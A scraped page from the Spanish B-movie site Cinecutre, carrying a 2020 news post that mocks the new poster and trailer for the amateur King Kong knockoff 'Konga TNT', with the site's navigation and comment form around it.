class="box-inner"><div class="article-info">SHOW DE HUMOR &#8220;VHZ&#8221; ESPECIAL &#8220;NIÑOS CHUNGOS&#8221;: 20 de diciembre en Sala Equis de Madrid</div></div></div></div><div class="box-panel box-5"><div class="box-image" style="background-image:url(https://www.cinecutre.com/wp-content/uploads/2025/10/CARTELTHEBLOBMEXICANO-272x188.jpg);"></div><a class="box-link" href="https://www.cinecutre.com/2025/10/noticias/the-blob-mexicano-cinepaz/"></a><div class="box-layer black"></div><div class="box-info"><div class="box-inner"><div class="article-info">¡THE BLOB MEXICANO EN CINE! &#8220;Santo contra los asesinos de otros mundos&#8221; (1971), el 12 de diciembre en el mk2 Cine Paz de Madrid</div></div></div></div><div class="box-panel box-6"><div class="box-image" style="background-image:url(https://www.cinecutre.com/wp-content/uploads/2025/10/CARTELDeathWarrior-272x188.jpg);"></div><a class="box-link" href="https://www.cinecutre.com/2025/10/noticias/ninjas-turcos-cine-paz/"></a><div class="box-layer black"></div><div class="box-info"><div class="box-inner"><div class="article-info">¡NINJAS TURCOS EN PANTALLA GRANDE! &#8220;Death Warrior&#8221; (1984), el 7 de noviembre en mk2 Cine Paz de Madrid</div></div></div></div><div class="box-panel box-7"><div class="box-image" style="background-image:url(https://www.cinecutre.com/wp-content/uploads/2025/09/1-272x188.jpg);"></div><a class="box-link" href="https://www.cinecutre.com/2025/09/noticias/vegas-in-space-b-retina/"></a><div class="box-layer black"></div><div class="box-info"><div class="box-inner"><div class="article-info">&#8220;Vegas In Space&#8221; (1991), la 1ª comedia sci-fi interpretada íntegramente por drag queens, estará en B-RETINA 10</div></div></div></div><div class="box-panel box-8"><div class="box-image" style="background-image:url(https://www.cinecutre.com/wp-content/uploads/2025/09/InstagramBLANCANIEVESTAIWANESA-1-272x188.jpg);"></div><a class="box-link" href="https://www.cinecutre.com/2025/09/noticias/blancanieves-karateka-mk2-cine-paz-madrid/"></a><div class="box-layer black"></div><div class="box-info"><div class="box-inner"><div class="article-info">“BLANCANIEVES KARATEKA Y TAIWANESA” EN PANTALLA GRANDE: “Thrilling Bloody Sword” (1981), el 12 de septiembre en mk2 Cine Paz Madrid</div></div></div></div><div class="box-panel box-0"><div class="box-image" style="background-image:url(https://www.cinecutre.com/wp-content/uploads/2025/09/VHZ-FUTUROS-CHUNGOS-28-septiembre-y-11-octubre-1-272x188.png);"></div><a class="box-link" href="https://www.cinecutre.com/2025/09/noticias/show-de-humor-vhz-fin-del-mundo/"></a><div class="box-layer black"></div><div class="box-info"><div class="box-inner"><div class="article-info">SHOW DE HUMOR “VHZ” ESPECIAL FUTUROS CHUNGOS: 20 de septiembre y 11 de octubre a las 12:30 horas del mediodía en Salaequis Madrid</div></div></div></div><div class="box-panel box-1"><div class="box-image" style="background-image:url(https://www.cinecutre.com/wp-content/uploads/2025/07/LIBROS-DE-CINECUTRE-Y-CUTRECON-A-KLA-VENTA-EN-272x188.png);"></div><a class="box-link" href="https://www.cinecutre.com/2025/07/noticias/tienda_online_cinecutre/"></a><div class="box-layer black"></div><div class="box-info"><div class="box-inner"><div class="article-info">LA TIENDA ONLINE DE CINECUTRE.COM YA ESTÁ AQUÍ: La forma más cómoda de conseguir nuestros libros sin tener que perseguirnos por la CutreCon</div></div></div></div>                
                </div>
                
            </div>
            
        </div>
        
    </div>
    
    	



<div class="container">

    <div id="content-wrapper" class="single-page  full-image">
    
        <div class="row">
    
            <div class="span12">
                
                                    
                                
                <div id="content" class="main-content sidebar-right" data-location="single-page">
                              
                                        
                                                
                            <div class="main-sortbar">
                        
                                <div class="sortbar-wrapper">
                                
                                    <div class="sortbar clearfix">
                                    
                                        <span></span>
                        
                                                                                
                                                                                        
                                                                                
                                        <span class="metric" title="Visionados"><span class="icon icon-viewed"></span><span class="numcount">1097 visionados</span></span>                                        
                                                                                
                                        <span class="metric" title="Comentarios"><span class="icon icon-commented"></span><span class="numcount">0 comentarios</span></span>                                    
                                    </div>
                                    
                                </div>
                                
                            </div>
                            
                                                
                        <div class="content-inner">
                        
                                                
                                                        
                                                            
                                <div id="post-6715" class="post-6715 post type-post status-publish format-standard has-post-thumbnail hentry category-noticias tag-aliens tag-cgi-chungo tag-cine-de-corta-y-pega tag-cremallera tag-disfraz-de-gorila tag-helicopteros tag-marketing-trilero tag-monos tag-monstruos-gigantes tag-trailer" itemscope itemtype="http://schema.org/Article">
                                
                                    <div class="content-panel image-container">
                        
                                                                                
										                                            <h1>								
                                                NUEVO TRAILER DE &#8216;KONGA TNT&#8217;: La película que (no) aplacará tus ganas de ver &#8216;Godzilla VS Kong&#8217;                                    
                                            </h1>
                                                                                
                                        <div class="authorship"><span class="author">por <a href="https://www.cinecutre.com/author/oso/"><span itemprop="author">Carlos Palencia </span></a></span><span class="date">en <meta itemprop="datePublished" content="24 diciembre 2020">24 diciembre 2020</span></div>                                        
                                                                                
                                                                                
                                                                                    
                                            <div class='video_frame'><iframe id='youtube_video_1' class='youtube_video' src='https://www.youtube.com/embed/J_WyeAlSouw?autohide=2&amp;autoplay=0&amp;controls=0&amp;disablekb=0&amp;fs=1&amp;hd=0&amp;loop=0&amp;rel=1&amp;showinfo=0&amp;showsearch=1&amp;wmode=transparent&amp;enablejsapi=1' width='' height=''></iframe></div>                                                
                                                                                        
                                                                                
                                                                                
                                    </div>
                                    
                                                                                
                                                                            
                                                                        
                                                                        
                                    <div class="content-panel content-container">
                                        
                                        <div class="the-content clearfix">
                                        
                                              
                                            
                                            <div class="safari-text-fix">&nbsp;</div>
                            
                                            <div class="clearfix"><p>Se la esperaba para 2020, pero no va a llegar a tiempo. Hablamos de la cinta canadiense<strong> &#8216;Konga TNT&#8217;, exploitation amateur de &#8216;King Kong&#8217; filmada durante el pasado confinamiento</strong> por el cineasta canadiense Brett Kelly, autor de cosas como &#8216;Ouija Shark&#8217; (2020) o &#8216;Jurassic Shark&#8217; (2012). Tal y como se puede comprobar en esta <a href="https://www.cinecutre.com/2020/07/noticias/konga-tnt/">noticia que publicamos el pasado julio</a>, &#8216;Konga TNT&#8217; no se avergonzaba de sus carencias; al contrario, las mostraba con orgullo en un teaser y un póster que anticipaban algo así como una parodia del subgénero de monstruos gigantes, rodada por cuatro colegas en sus casas haciendo el imbécil. Pero en estos meses sin noticias del filme, parece que la estrategia de marketing ha cambiado radicalmente. Observemos el nuevo póster.</p>
<p><img decoding="async" class="alignnone size-full wp-image-6716" src="https://www.cinecutre.com/wp-content/uploads/2020/12/Konga-TNT-New.jpg" alt="" width="1280" height="720" srcset="https://www.cinecutre.com/wp-content/uploads/2020/12/Konga-TNT-New.jpg 1280w, https://www.cinecutre.com/wp-content/uploads/2020/12/Konga-TNT-New-300x169.jpg 300w, https://www.cinecutre.com/wp-content/uploads/2020/12/Konga-TNT-New-1024x576.jpg 1024w, https://www.cinecutre.com/wp-content/uploads/2020/12/Konga-TNT-New-768x432.jpg 768w, https://www.cinecutre.com/wp-content/uploads/2020/12/Konga-TNT-New-180x101.jpg 180w, https://www.cinecutre.com/wp-content/uploads/2020/12/Konga-TNT-New-360x203.jpg 360w, https://www.cinecutre.com/wp-content/uploads/2020/12/Konga-TNT-New-790x444.jpg 790w, https://www.cinecutre.com/wp-content/uploads/2020/12/Konga-TNT-New-1130x636.jpg 1130w" sizes="(max-width: 1280px) 100vw, 1280px" /></p>
<p>Como veis, el nuevo cartel huye de la <a href="https://www.cinecutre.com/wp-content/uploads/2020/07/Konga-Poster.jpg">estética &#8216;cartoon&#8217; que vimos en julio</a> y opta por un diseño más realista que enmascara el verdadero contenido de la obra, en una <strong>sutil estrategia comercial que se podría describir con la frase &#8220;a ver si se la colamos a algún gilipollas&#8221;.</strong> Asimismo, el nuevo tráiler, que podéis ver <a href="https://youtu.be/J_WyeAlSouw" target="_blank" rel="noopener noreferrer">aquí</a>, apenas muestra nada, para no arruinarle la &#8220;sorpresa&#8221; al espectador. Eso sí, da tiempo a ver un poco del gorila, que no tiene nada que envidiar al disfraz cochambroso de &#8216;Suburban Sasquatch&#8217; (2004). Tampoco me olvido de las ¿amazonas?, que parecen más bien una hermandad de universitarias haciendo el imbécil en la playa.</p>
<p>La película la distribuye SRS Cinema (no confundir con SCS Entertainmente, los de &#8216;<a href="https://www.cinecutre.com/2020/11/noticias/arachnado-trailer-2/">Arachnado&#8217;</a> o <a href="https://www.cinecutre.com/2020/05/noticias/avispas-asesinas-trailer/">&#8216;Angry Asian Murder Hornets</a>&#8216;) y su sinopsis oficial dice así: <strong>&#8220;Después de ser inyectado con una fórmula derivada de una nave alienígena, un gorila de laboratorio escapa de su encierro</strong> y se hace amigo de dos niños pequeños. La fórmula alienígena hace que el gorila crezca hasta alcanzar un tamaño gigantesco y los chicos deben encontrar una manera de salvar a su amigo simio antes de que el ejército lo derribe&#8221;.</p>
<p>Fuente: <a href="https://twitter.com/KaijuNewsOutlet/status/1341790609078689793" target="_blank" rel="noopener noreferrer">Kaiju News Outlet</a></p>
<div id="wpdevar_comment_1" style="width:100%;text-align:left;">
		<span style="padding: 10px;font-size:20px;font-family:Arial,Helvetica Neue,Helvetica,sans-serif;color:#000000;">Comentarios</span></p>
<div class="fb-comments" data-href="https://www.cinecutre.com/2020/12/noticias/konga-tnt-trailer/" data-order-by="social" data-numposts="10" data-width="100%" style="display:block;"></div>
</div>
<style>#wpdevar_comment_1 span,#wpdevar_comment_1 iframe{width:100% !important;} #wpdevar_comment_1 iframe{max-height: 100% !important;}</style>
<div class="cb_p6_patreon_button" style="text-align:center !important;margin-top:15px;margin-bottom:15px;">
<div class="cb_p6_message_over_post_button" style="font-size:24px;margin-top:10px;margin-bottom:10px;">¿Te gustó? ¡Puedes apoyar a CINECUTRE con Patreon!</div>
<p><a rel="nofollow" target="_blank" href="https://www.patreon.com/cinecutre?utm_content=post_button&utm_medium=patron_button_and_widgets_plugin&utm_campaign=4275335&utm_term=&utm_source=https://www.cinecutre.com/2020/12/noticias/konga-tnt-trailer/" aria-label="Click to become a patron at Patreon!"><img style="margin-top: 10px;margin-bottom: 10px;max-width:200px;width:100%;height:auto;" src="https://www.cinecutre.com/wp-content/uploads/2020/04/ad-wide-1patreon-1.png" alt="Become a patron at Patreon!"></a></div>
<div class="addtoany_share_save_container addtoany_content addtoany_content_bottom">
<div class="addtoany_header">Comparte esto:</div>
<div class="a2a_kit a2a_kit_size_26 addtoany_list" data-a2a-url="https://www.cinecutre.com/2020/12/noticias/konga-tnt-trailer/" data-a2a-title="NUEVO TRAILER DE ‘KONGA TNT’: La película que (no) aplacará tus ganas de ver ‘Godzilla VS Kong’"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Fwww.cinecutre.com%2F2020%2F12%2Fnoticias%2Fkonga-tnt-trailer%2F&amp;linkname=NUEVO%20TRAILER%20DE%20%E2%80%98KONGA%20TNT%E2%80%99%3A%20La%20pel%C3%ADcula%20que%20%28no%29%20aplacar%C3%A1%20tus%20ganas%20de%20ver%20%E2%80%98Godzilla%20VS%20Kong%E2%80%99" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Fwww.cinecutre.com%2F2020%2F12%2Fnoticias%2Fkonga-tnt-trailer%2F&amp;linkname=NUEVO%20TRAILER%20DE%20%E2%80%98KONGA%20TNT%E2%80%99%3A%20La%20pel%C3%ADcula%20que%20%28no%29%20aplacar%C3%A1%20tus%20ganas%20de%20ver%20%E2%80%98Godzilla%20VS%20Kong%E2%80%99" title="Twitter" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_whatsapp" href="https://www.addtoany.com/add_to/whatsapp?linkurl=https%3A%2F%2Fwww.cinecutre.com%2F2020%2F12%2Fnoticias%2Fkonga-tnt-trailer%2F&amp;linkname=NUEVO%20TRAILER%20DE%20%E2%80%98KONGA%20TNT%E2%80%99%3A%20La%20pel%C3%ADcula%20que%20%28no%29%20aplacar%C3%A1%20tus%20ganas%20de%20ver%20%E2%80%98Godzilla%20VS%20Kong%E2%80%99" title="WhatsApp" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_telegram" href="https://www.addtoany.com/add_to/telegram?linkurl=https%3A%2F%2Fwww.cinecutre.com%2F2020%2F12%2Fnoticias%2Fkonga-tnt-trailer%2F&amp;linkname=NUEVO%20TRAILER%20DE%20%E2%80%98KONGA%20TNT%E2%80%99%3A%20La%20pel%C3%ADcula%20que%20%28no%29%20aplacar%C3%A1%20tus%20ganas%20de%20ver%20%E2%80%98Godzilla%20VS%20Kong%E2%80%99" title="Telegram" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_reddit a2a_counter" href="https://www.addtoany.com/add_to/reddit?linkurl=https%3A%2F%2Fwww.cinecutre.com%2F2020%2F12%2Fnoticias%2Fkonga-tnt-trailer%2F&amp;linkname=NUEVO%20TRAILER%20DE%20%E2%80%98KONGA%20TNT%E2%80%99%3A%20La%20pel%C3%ADcula%20que%20%28no%29%20aplacar%C3%A1%20tus%20ganas%20de%20ver%20%E2%80%98Godzilla%20VS%20Kong%E2%80%99" title="Reddit" rel="nofollow noopener" target="_blank"></a><a class="a2a_dd addtoany_share_save addtoany_share" href="https://www.addtoany.com/share"></a></div>
</div>
</div>
                                    
                                                                                                
                                        </div> 
                                        
                                    </div>
                                    
                                                                                
                                                                            
                                                                        
                                                                        
                                    <div class="postinfo-box-wrapper"><div class="postinfo-box"><div class="category-list"><span class="icon-category"></span><a href="https://www.cinecutre.com/category/noticias/" title="View all posts in NOTICIAS">NOTICIAS</a></div><br class="clearer" /><div class="post-tags-wrapper"><span class="icon-tag"></span><div class="post-tags"><a href="https://www.cinecutre.com/tag/aliens/" title="aliens Tag" class="aliens">aliens</a><a href="https://www.cinecutre.com/tag/cgi-chungo/" title="cgi chungo Tag" class="cgi-chungo">cgi chungo</a><a href="https://www.cinecutre.com/tag/cine-de-corta-y-pega/" title="cine de corta y pega Tag" class="cine-de-corta-y-pega">cine de corta y pega</a><a href="https://www.cinecutre.com/tag/cremallera/" title="cremallera Tag" class="cremallera">cremallera</a><a href="https://www.cinecutre.com/tag/disfraz-de-gorila/" title="disfraz de gorila Tag" class="disfraz-de-gorila">disfraz de gorila</a><a href="https://www.cinecutre.com/tag/helicopteros/" title="helicópteros Tag" class="helicopteros">helicópteros</a><a href="https://www.cinecutre.com/tag/marketing-trilero/" title="marketing trilero Tag" class="marketing-trilero">marketing trilero</a><a href="https://www.cinecutre.com/tag/monos/" title="monos Tag" class="monos">monos</a><a href="https://www.cinecutre.com/tag/monstruos-gigantes/" title="monstruos gigantes Tag" class="monstruos-gigantes">monstruos gigantes</a><a href="https://www.cinecutre.com/tag/trailer/" title="trailer Tag" class="trailer">trailer</a><br class="clearer" /></div></div><br class="clearer" /><div class="author-info"><div class="author-image thumbnail"><a class="info" title="Ver todas las entradas del autor" href="https://www.cinecutre.com/author/oso/"><img data-del="avatar" src='https://www.cinecutre.com/wp-content/uploads/2020/04/Foto-1-e1586441324736-80x80.png' class='avatar pp-user-avatar avatar-70 photo ' height='70' width='70'/></a></div><a class="info" title="Ver todas las entradas del autor" href="https://www.cinecutre.com/author/oso/"><h3>Carlos Palencia</h3></a>Director de Cinecutre.com desde hace 20 años, Carlos Palencia “Oso” ha convertido el “cine cutre” en una forma de vida. Así, tras recibir una paliza de Uwe Boll de la que no aprendió nada, se lanzó a montar y dirigir el festival CUTRECON de Madrid, con 9 exitosas ediciones a sus espaldas. También organiza proyecciones de “películas cutres” en diversos cines de España, coprotagoniza junto a Vera Montessori el show de humor en vivo “VHZ” y es colaborador habitual del programa “Hoy Empieza Todo” de Radio 3. Y a veces graba episodios de la webserie “Videofobia” junto a Paco Fox.<div class="author-profile-fields"><a class="icon-facebook info" title="Encuéntrame en Facebook" href="http://www.facebook.com/https://www.facebook.com/Karhu55" target="_blank"></a><a class="icon-email info" title="Mándame un E-Mail" href="mailto:carlospalencia84@gmail.com"></a></div><br class="clearer" /></div></div></div>                             
                                    
                                </div>
                            
                                                    
                            <div id="recommended" class="clearfix"><div class="filterbar"><div class="sort-buttons" data-loop="recommended" data-location="widget" data-thumbnail="1" data-rating="1" data-numarticles="6" data-icon="1" data-targeted="" data-container="#recommended" data-columns="1"><div class="ribbon-wrapper"><div class="ribbon"><span class="icon-thumbs-up"></span>Te recomendamos<div class="ribbon-separator">&nbsp;</div></div></div><a data-sorter="769" data-method="tags" class="info active" title="Más artículos etiquetados: aliens">aliens<span class="bottom-arrow"></span></a><a data-sorter="1352" data-method="tags" class="info" title="Más artículos etiquetados: cgi chungo">cgi chungo<span class="bottom-arrow"></span></a><a data-sorter="655" data-method="tags" class="info" title="Más artículos etiquetados: cine de corta y pega">cine de corta y pega<span class="bottom-arrow"></span></a><a data-sorter="2741" data-method="tags" class="info" title="Más artículos etiquetados: cremallera">cremallera<span class="bottom-arrow"></span></a></div><br class="clearer" /></div><div class="loading"><div>&nbsp;</div></div><div class="post-list-wrapper"><div class="post-list"><div class="list-item clearfix small first"><div class="article-image"><a class="thumbnail darken" href="https://www.cinecutre.com/2025/10/noticias/the-blob-mexicano-cinepaz/"><img width="35" height="35" src="https://www.cinecutre.com/wp-content/uploads/2025/10/CARTELTHEBLOBMEXICANO-35x35.jpg" class="attachment-tiny size-tiny wp-post-image" alt="" decoding="async" loading="lazy" title="¡THE BLOB MEXICANO EN CINE! &#8220;Santo contra los asesinos de otros mundos&#8221; (1971), el 12 de diciembre en el mk2 Cine Paz de Madrid" srcset="https://www.cinecutre.com/wp-content/uploads/2025/10/CARTELTHEBLOBMEXICANO-35x35.jpg 35w, https://www.cinecutre.com/wp-content/uploads/2025/10/CARTELTHEBLOBMEXICANO-150x150.jpg 150w, https://www.cinecutre.com/wp-content/uploads/2025/10/CARTELTHEBLOBMEXICANO-700x700.jpg 700w, https://www.cinecutre.com/wp-content/uploads/2025/10/CARTELTHEBLOBMEXICANO-85x85.jpg 85w" sizes="(max-width: 35px) 100vw, 35px" /></a></div><div class="article-excerpt clearfix hover-text"><a class="title" href="https://www.cinecutre.com/2025/10/noticias/the-blob-mexicano-cinepaz/">¡THE BLOB MEXICANO EN CINE! &#8220;Santo contra los asesinos de otros mundos&#8221; (1971), el 12 de diciembre en el mk2 Cine Paz de Madrid</a></div><a class="hover-link" href="https://www.cinecutre.com/2025/10/noticias/the-blob-mexicano-cinepaz/">&nbsp;</a></div><br class="visible-desktop clearer" /><div class="list-item clearfix small"><div class="article-image"><a class="thumbnail darken" href="https://www.cinecutre.com/2025/06/noticias/vhz_aliens_amistosos/"><img width="35" height="35" src="https://www.cinecutre.com/wp-content/uploads/2025/05/28-DE-JUNIO-35x35.png" class="attachment-tiny size-tiny wp-post-image" alt="" decoding="async" loading="lazy" title="SHOW DE HUMOR “VHZ” ESPECIAL ALIENS AMISTOSOS: 28 de junio a las 12:30 horas del mediodía en Salaequis Madrid" srcset="https://www.cinecutre.com/wp-content/uploads/2025/05/28-DE-JUNIO-35x35.png 35w, https://www.cinecutre.com/wp-content/uploads/2025/05/28-DE-JUNIO-300x300.png 300w, https://www.cinecutre.com/wp-content/uploads/2025/05/28-DE-JUNIO-1024x1024.png 1024w, https://www.cinecutre.com/wp-content/uploads/2025/05/28-DE-JUNIO-150x150.png 150w, https://www.cinecutre.com/wp-content/uploads/2025/05/28-DE-JUNIO-768x768.png 768w, https://www.cinecutre.com/wp-content/uploads/2025/05/28-DE-JUNIO-700x700.png 700w, https://www.cinecutre.com/wp-content/uploads/2025/05/28-DE-JUNIO-85x85.png 85w, https://www.cinecutre.com/wp-content/uploads/2025/05/28-DE-JUNIO-180x180.png 180w, https://www.cinecutre.com/wp-content/uploads/2025/05/28-DE-JUNIO-360x360.png 360w, https://www.cinecutre.com/wp-content/uploads/2025/05/28-DE-JUNIO-790x790.png 790w, https://www.cinecutre.com/wp-content/uploads/2025/05/28-DE-JUNIO-1130x1130.png 1130w, https://www.cinecutre.com/wp-content/uploads/2025/05/28-DE-JUNIO.png 1360w" sizes="(max-width: 35px) 100vw, 35px" /></a></div><div class="article-excerpt clearfix hover-text"><a class="title" href="https://www.cinecutre.com/2025/06/noticias/vhz_aliens_amistosos/">SHOW DE HUMOR “VHZ” ESPECIAL ALIENS AMISTOSOS: 28 de junio a las 12:30 horas del mediodía en Salaequis Madrid</a></div><a class="hover-link" href="https://www.cinecutre.com/2025/06/noticias/vhz_aliens_amistosos/">&nbsp;</a></div><br class="visible-desktop clearer" /><br class="hidden-desktop clearer two-panel" /><div class="list-item clearfix small"><div class="article-image"><a class="thumbnail darken" href="https://www.cinecutre.com/2025/01/noticias/el_caballero_del_dragon_cutrecon/"><img width="35" height="35" src="https://www.cinecutre.com/wp-content/uploads/2025/01/El-Caballero-Del-Dragon-35x35.jpg" class="attachment-tiny size-tiny wp-post-image" alt="" decoding="async" loading="lazy" title="FERNANDO COLOMO PRESENTARÁ EN CUTRECON «EL CABALLERO DEL DRAGÓN» EN SU VERSIÓN RESTAURADA EN 4K" srcset="https://www.cinecutre.com/wp-content/uploads/2025/01/El-Caballero-Del-Dragon-35x35.jpg 35w, https://www.cinecutre.com/wp-content/uploads/2025/01/El-Caballero-Del-Dragon-150x150.jpg 150w, https://www.cinecutre.com/wp-content/uploads/2025/01/El-Caballero-Del-Dragon-700x700.jpg 700w, https://www.cinecutre.com/wp-content/uploads/2025/01/El-Caballero-Del-Dragon-85x85.jpg 85w" sizes="(max-width: 35px) 100vw, 35px" /></a></div><div class="article-excerpt clearfix hover-text"><a class="title" href="https://www.cinecutre.com/2025/01/noticias/el_caballero_del_dragon_cutrecon/">FERNANDO COLOMO PRESENTARÁ EN CUTRECON «EL CABALLERO DEL DRAGÓN» EN SU VERSIÓN RESTAURADA EN 4K</a></div><a class="hover-link" href="https://www.cinecutre.com/2025/01/noticias/el_caballero_del_dragon_cutrecon/">&nbsp;</a></div><br class="visible-desktop clearer" /><br class="hidden-desktop clearer three-panel" /><div class="list-item clearfix small"><div class="article-image"><a class="thumbnail darken" href="https://www.cinecutre.com/2024/11/noticias/homoti-cine-paz/"><img width="35" height="35" src="https://www.cinecutre.com/wp-content/uploads/2024/11/INSTAGRAMHOMOTI-35x35.jpg" class="attachment-tiny size-tiny wp-post-image" alt="" decoding="async" loading="lazy" title="&#8220;HOMOTI: EL E.T. TURCO LGTBIQ+&#8221; EN PANTALLA GRANDE: 29 de noviembre en mk2 Cine Paz de Madrid" srcset="https://www.cinecutre.com/wp-content/uploads/2024/11/INSTAGRAMHOMOTI-35x35.jpg 35w, https://www.cinecutre.com/wp-content/uploads/2024/11/INSTAGRAMHOMOTI-300x300.jpg 300w, https://www.cinecutre.com/wp-content/uploads/2024/11/INSTAGRAMHOMOTI-1024x1024.jpg 1024w, https://www.cinecutre.com/wp-content/uploads/2024/11/INSTAGRAMHOMOTI-150x150.jpg 150w, https://www.cinecutre.com/wp-content/uploads/2024/11/INSTAGRAMHOMOTI-768x768.jpg 768w, https://www.cinecutre.com/wp-content/uploads/2024/11/INSTAGRAMHOMOTI-700x700.jpg 700w, https://www.cinecutre.com/wp-content/uploads/2024/11/INSTAGRAMHOMOTI-85x85.jpg 85w, https://www.cinecutre.com/wp-content/uploads/2024/11/INSTAGRAMHOMOTI-180x180.jpg 180w, https://www.cinecutre.com/wp-content/uploads/2024/11/INSTAGRAMHOMOTI-360x360.jpg 360w, https://www.cinecutre.com/wp-content/uploads/2024/11/INSTAGRAMHOMOTI-790x790.jpg 790w, https://www.cinecutre.com/wp-content/uploads/2024/11/INSTAGRAMHOMOTI.jpg 1080w" sizes="(max-width: 35px) 100vw, 35px" /></a></div><div class="article-excerpt clearfix hover-text"><a class="title" href="https://www.cinecutre.com/2024/11/noticias/homoti-cine-paz/">&#8220;HOMOTI: EL E.T. TURCO LGTBIQ+&#8221; EN PANTALLA GRANDE: 29 de noviembre en mk2 Cine Paz de Madrid</a></div><a class="hover-link" href="https://www.cinecutre.com/2024/11/noticias/homoti-cine-paz/">&nbsp;</a></div><br class="visible-desktop clearer" /><br class="hidden-desktop clearer two-panel" /><div class="list-item clearfix small"><div class="article-image"><a class="thumbnail darken" href="https://www.cinecutre.com/2024/08/noticias/plagios-b-retina/"><img width="35" height="35" src="https://www.cinecutre.com/wp-content/uploads/2024/08/1-35x35.jpg" class="attachment-tiny size-tiny wp-post-image" alt="" decoding="async" loading="lazy" title="GRANDES PLAGIOS DE HOLLYWOOD EN B-RETINA 9: Proyectarán la versión brasileña de “Star Wars” y el plagio sudafricano de “E.T.”" srcset="https://www.cinecutre.com/wp-content/uploads/2024/08/1-35x35.jpg 35w, https://www.cinecutre.com/wp-content/uploads/2024/08/1-150x150.jpg 150w, https://www.cinecutre.com/wp-content/uploads/2024/08/1-700x700.jpg 700w, https://www.cinecutre.com/wp-content/uploads/2024/08/1-85x85.jpg 85w" sizes="(max-width: 35px) 100vw, 35px" /></a></div><div class="article-excerpt clearfix hover-text"><a class="title" href="https://www.cinecutre.com/2024/08/noticias/plagios-b-retina/">GRANDES PLAGIOS DE HOLLYWOOD EN B-RETINA 9: Proyectarán la versión brasileña de “Star Wars” y el plagio sudafricano de “E.T.”</a></div><a class="hover-link" href="https://www.cinecutre.com/2024/08/noticias/plagios-b-retina/">&nbsp;</a></div><br class="visible-desktop clearer" /><div class="list-item clearfix small last"><div class="article-image"><a class="thumbnail darken" href="https://www.cinecutre.com/2024/05/noticias/godzilla-coreano-perdido/"><img width="35" height="35" src="https://www.cinecutre.com/wp-content/uploads/2024/05/InstagramGODZILLACOREANO-copia-35x35.jpg" class="attachment-tiny size-tiny wp-post-image" alt="" decoding="async" loading="lazy" title="¡GODZILLA COREANO EN PANTALLA GRANDE! 7 de junio en mk2 Cine Paz de Madrid" srcset="https://www.cinecutre.com/wp-content/uploads/2024/05/InstagramGODZILLACOREANO-copia-35x35.jpg 35w, https://www.cinecutre.com/wp-content/uploads/2024/05/InstagramGODZILLACOREANO-copia-300x300.jpg 300w, https://www.cinecutre.com/wp-content/uploads/2024/05/InstagramGODZILLACOREANO-copia-1024x1024.jpg 1024w, https://www.cinecutre.com/wp-content/uploads/2024/05/InstagramGODZILLACOREANO-copia-150x150.jpg 150w, https://www.cinecutre.com/wp-content/uploads/2024/05/InstagramGODZILLACOREANO-copia-768x768.jpg 768w, https://www.cinecutre.com/wp-content/uploads/2024/05/InstagramGODZILLACOREANO-copia-700x700.jpg 700w, https://www.cinecutre.com/wp-content/uploads/2024/05/InstagramGODZILLACOREANO-copia-85x85.jpg 85w, https://www.cinecutre.com/wp-content/uploads/2024/05/InstagramGODZILLACOREANO-copia-180x180.jpg 180w, https://www.cinecutre.com/wp-content/uploads/2024/05/InstagramGODZILLACOREANO-copia-360x360.jpg 360w, https://www.cinecutre.com/wp-content/uploads/2024/05/InstagramGODZILLACOREANO-copia-790x790.jpg 790w, https://www.cinecutre.com/wp-content/uploads/2024/05/InstagramGODZILLACOREANO-copia.jpg 1080w" sizes="(max-width: 35px) 100vw, 35px" /></a></div><div class="article-excerpt clearfix hover-text"><a class="title" href="https://www.cinecutre.com/2024/05/noticias/godzilla-coreano-perdido/">¡GODZILLA COREANO EN PANTALLA GRANDE! 7 de junio en mk2 Cine Paz de Madrid</a></div><a class="hover-link" href="https://www.cinecutre.com/2024/05/noticias/godzilla-coreano-perdido/">&nbsp;</a></div><br class="visible-desktop clearer" /><br class="hidden-desktop clearer two-panel" /><br class="hidden-desktop clearer three-panel" /></div><br class="clearer" /></div></div>                            
                             

        
<div id="comments">
    <div class="filterbar">
        <div class="sort-buttons" data-number="" data-type="comment">
        	<div class="ribbon-wrapper">
				<div class="ribbon">
					<span class="icon-comments"></span>
					¡Sé el primero en comentar!                    <div class="ribbon-separator">&nbsp;</div>
				</div>
			</div>
           
            <a class="reply-link" href="#reply-form">Deje una respuesta &raquo;</a>
            
             
                       
        </div>
        <br class="clearer" />
    </div>
     
    <div class="loading"><div>&nbsp;</div></div>
    
    <div class="comment-list-wrapper">
         <ul class="comment-list">            
        	 
         </ul>
    </div>
</div>


	<div id="reply-form">

		        
                    
            	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title"><span class="ribbon-wrapper"><span class="ribbon"><span class="icon-pencil"></span>Dejar una respuesta<span class="ribbon-separator">&nbsp;</span></span></span> <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2020/12/noticias/konga-tnt-trailer/#respond" style="display:none;">Cancelar la respuesta</a></small></h3><form action="https://www.cinecutre.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><div class="comment-fields-container full"><div class="comment-fields-inner"><textarea autocomplete="new-password"  id="dbae097d73"  name="dbae097d73"  class="input-block-level"  aria-required="true" rows="8" placeholder="Comentario"></textarea><textarea id="comment" aria-label="hp-comment" aria-hidden="true" name="comment" autocomplete="new-password" style="padding:0 !important;clip:rect(1px, 1px, 1px, 1px) !important;position:absolute !important;white-space:nowrap !important;height:1px !important;width:1px !important;overflow:hidden !important;" tabindex="-1"></textarea><script data-noptimize>document.getElementById("comment").setAttribute( "id", "a397e4a3c442480c22f38994fd64beb2" );document.getElementById("dbae097d73").setAttribute( "id", "comment" );</script><input id="author" class="input-block-level" name="author" type="text" value="" placeholder="Nombre" />
<input id="email" class="input-block-level" name="email" type="text" value="" placeholder="E-mail" />
<input id="url" class="input-block-level" name="url" type="text" value="" placeholder="Web (opcional)" />
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Guarda mi nombre, correo electrónico y web en este navegador para la próxima vez que comente.</label></p>

<p class="wpgdprc-checkbox
comment-form-wpgdprc">
	<input type="checkbox" name="wpgdprc" id="wpgdprc" value="1"  />
	<label for="wpgdprc">
